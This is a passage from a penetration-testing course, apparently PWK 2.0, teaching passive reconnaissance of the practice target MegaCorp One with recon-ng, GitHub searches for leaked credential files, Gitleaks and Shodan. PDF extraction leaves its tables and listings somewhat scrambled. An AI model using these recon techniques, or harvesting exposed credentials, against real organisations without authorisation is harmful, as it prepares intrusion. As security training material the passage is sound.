

[recon-ng][default][google\_site\_web] > **run** ---------------

#### MEGACORPONE.COM

---------------

- [\*] Searching Google for: site:megacorpone.com
- [\*] [host] www.megacorpone.com (<br/>blank>)
- [\*] [host] vpn.megacorpone.com (<br/>blank>)
- [\*] [host] www2.megacorpone.com (<br/>blank>)
- [\*] [host] siem.megacorpone.com (<br/>blank>)
- [\*] Searching Google for: site:megacorpone.com -site:www.megacorpone.com -site:vpn.meg acorpone.com -

site:www2.megacorpone.com -site:siem.megacorpone.com 

-------

#### SUMMARY

#### ------- [\*] 4 total (4 new) hosts found.

### *Listing 202 - Running a module*

The results mirror what we found from the Netcraft DNS search. However, we haven't wasted our time here. Recon-ng stores results in a local database and these results will feed into other recon- ng modules.

We can use the **show hosts** command to view stored data:

[recon-ng][default][google\_site\_web] > **back** [recon-ng][default] > show

Shows various framework items

Usage: show <companies|contacts|credentials|domains|hosts|leaks|locations|netblocks|po rts|profiles|pushpins|repositories|vulnerabilities> 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 151

*Listing 203 - Show hosts* 

We have four hosts in our database but no additional information on them. Perhaps another module can fill in the IP addresses.

Let's examine recon/hosts-hosts/resolve with marketplace info:

Penetration Testing with Kali Linux 2.0



*Listing 205 - Installing the resolve module* 

*An "Invalid command" error may indicate that we are at the wrong command level. If this happens, run*  **back** *to return to the main recon-ng prompt and try the command again.* 

[recon-ng][default] > marketplace install recon/hosts-hosts/resolve [\*] Module installed: recon/hosts-hosts/resolve [\*] Reloading modules...

PWK 2.0

Copyright © Offensive Security Ltd. All rights reserved. 152



Once the module is installed, we can use it with **modules load**, and run info to display information about the module and its options:

[recon-ng][default] > modules load recon/hosts-hosts/resolve [recon-ng][default][resolve] > info

Name: Hostname Resolver Author: Tim Tomes (@lanmaster53)

Version: 1.0

Description: Resolves the IP address for a host. Updates the 'hosts' table with the results.

Options: Name Current Value Required Description ------ ------------- -------- -----------

**SOURCE default ves source of input (see 'show info' for details)** 

Source Options:

#### **default IS NIILL**

 <string> <path> query <sql>

#### **SELECT DISTINCT host FROM hosts WHERE host IS NOT NULL AND ip\_address**

string representing a single input path to a file containing a list of inputs database query returning one column of inputs

Comments: \* Note: Nameserver must be in IP form. 

#### *Listing 206 - Installing and viewing recon/hosts-hosts/resolve*

As is clear from the above output, this module will resolve the IP address for a host.

We need to provide the IP address we want to resolve as our source. We have four options we can set for the source: default, string, path, and query. Each option has a description alongside it as shown in Listing 206. For example, in the "google site web" recon-ng module, we used a string value.

However, we want to leverage the database this time. If we use the "default" value, recon-ng will look up the host information in its database for any records that have a host name but no IP address.

As shown in Listing 203, we have four hosts without IP addresses. If we select a "default" source, the module will run against all four hosts in our database automatically.

Let's try this out by leaving our source set to "default" and then run the module:

*Listing 207 - Running recon/hosts-hosts/resolve* 

Nice. We now have IP addresses for the four domains. PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 153

[recon-ng][default][resolve] > **run**

 $[$ \*] www.megacorpone.com => 38.100.193.76 [\*] vpn.megacorpone.com => 38.100.193.77 [\*] www2.megacorpone.com => 38.100.193.79 [\*] siem.megacorpone.com => 38.100.193.89

If we show hosts again, we can verify the database has been updated with the results of both modules:

*Listing 208 - Show hosts after multiple modules* 

### *6.6.1.1 Exercise*

*(Reporting is not required for this exercise)* 

- 1. Use the recon/domains-hosts/google\_site\_web and recon/hosts-hosts/resolve modules to gather information on MegaCorp One.
- 2. Take some time to explore other recon-ng modules.

# 6.7 Open-Source Code

In the following sections, we will discuss various online tools and resources that can be used to passively search for information. One such source of interesting information are open-source

projects and online code repositories, such as GitHub,

153

GitLab,

154 155 and SourceForge.

Code stored online can provide a glimpse into the programming languages and frameworks used by an organization. In some rare occasions, developers have even accidentally committed sensitive data and credentials to public repos.

The search tools for some of these platforms will support the Google search operators that we discussed earlier in this module.

For example, GitHub's search<sup>156</sup> is very flexible. On GitHub, we will be able to search a user's or organization's repos, but we need an account if we want to search across all public repos.

In a previous module, we identified MegaCorp One's GitHub account.

Let's search that account's repos for interesting information. We can use filename:users to search for any files with the word "users" in the name:

153 (GitHub, 2019), https://github.com/

154 (GitLab, 2019), https://about.gitlab.com/

155 (Slashdot Media, 2019), https://sourceforge.net/

156 (GitHub, 2019), https://help.github.com/en/github/searching-for-information-on-github/searching-code

Penetration Testing with Kali Linux 2.0



[recon-ng][default][resolve] > **show hosts** 

+-----------------------------------------------------------------------------------+ | rowid | host | ip\_address | region | country | module | +-------------- ---------------------------------------------------------------------+ 

[\*] 4 rows returned

| www.megacorpone.com | 38.100.193.76 | | | vpn.megacorpone.com | 38.100.193.77 | | | www2.megacorpone.com | 38.100.193.79 | | | siem.megacorpone.com | 38.100.193.89 | |

 $|1$  $\overline{1}$  2  $\frac{1}{3}$ | 4 +-----------------------------------------------------------------------------------+ 

| google\_site\_web | | google\_site\_web | | google\_site\_web | | google\_site\_web |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 154

### *Figure 30: File Operator in GitHub Search*

Our search only found one file - xampp.users. Even with a single result, we may have found something very interesting as *XAMPP*157 is a web application development environment. Let's check the contents of the file.

Penetration Testing with Kali Linux 2.0



157 (Apache Friends, 2019), https://www.apachefriends.org/index.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 155

#### *Figure 31: GitHub Search Results*

This file appears to contain a username and password hash<sup>158</sup> that could be very useful when we begin our active attack phase. Let's add it to our notes.





<sup>158</sup> (Wikipedia, 2019) https://en.wikipedia.org/wiki/Cryptographic\_hash\_function#Password\_verification PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 156

Recon-ng also has several modules for searching GitHub. Most of these tools require an access token<sup>161</sup> to use the source

code hosting provider's API.

For example, the following screenshot shows an example of Gitleaks finding an *AWS Client ID*<sup>162</sup> in a file:



www.offensite-security.com



### *Figure 32: xampp.users File Content*

This manual approach will work best on small repos. For larger repos, we can use several tools to 159 160 help automate some of the searching, such as *Gitrob* and *Gitleaks*.

162 (Amazon Web Services, 2019), https://docs.aws.amazon.com/general/latest/gr/aws-sec-cred-types.html#access-keys-and-secret- access-keys

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 157

<sup>159 (</sup>Michael Henriksen, 2018), https://github.com/michenriksen/gitrob

<sup>160 (</sup>Zachary Rice, 2019), https://github.com/zricethezav/gitleaks

<sup>161 (</sup>GitHub, 2019), https://help.github.com/en/articles/creating-a-personal-access-token-for-the-command-line



### *Figure 33: Example Gitleaks Output*

*Tools that search through source code for secrets, like Gitrob or Gitleaks, generally rely on regular expressions163 or entropy164 based detections to identify potentially useful information. Regular expressions are a predefined search pattern. They are particularly useful for searching through a body of text for variations of commonly used passwords. Entropy-based detection, on the other hand, attempts to find strings that are randomly generated. The idea here is that a long string of random characters and numbers is probably a password. Regardless of how a tool searches for secrets, no tool is perfect and they will miss things that a manual inspection might find.* 

### *6.7.1.1 Exercise*

1. Search Megacorpone's GitHub repos for interesting or sensitive information.

## 6.8 Shodan

As we gather information on our target, it is important to remember that traditional websites are just one part of the Internet.

*Shodan*<sup>165</sup> is a search engine that crawls devices connected to the Internet including but not limited to the World Wide Web. This includes the servers that run websites but also devices like routers and  $10T^{166}$ devices.

163 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Regular\_expression

- 164 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Password\_strength#Random\_passwords 165 (Shodan, 2019), https://www.shodan.io/
- 166 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Internet\_of\_things

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 158

To put it another way, Google and other search engines look for web server content, while Shodan searches for Internet-connected devices, interacts with them, and displays information about them.

Although Shodan is not required to complete any material in this module or the labs, it's worth exploring a bit. Before using Shodan we must register a free account, which provides limited access.

Let's start by using Shodan to search for **hostname:megacorpone.com**:

### *Figure 34: Searching MegaCorp One's domain with Shodan*

In this case, Shodan lists the IPs, services, and banner information. All of this is gathered passively without interacting with the client's web site.

This information gives us a snapshot of our target's Internet footprint. For example, there are eight servers running SSH and we can drill down on this to refine our results by clicking on *SSH* under Top Services.





PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 159

Penetration Testing with Kali Linux 2.0



*Figure 35: MegaCorp One servers running SSH* 

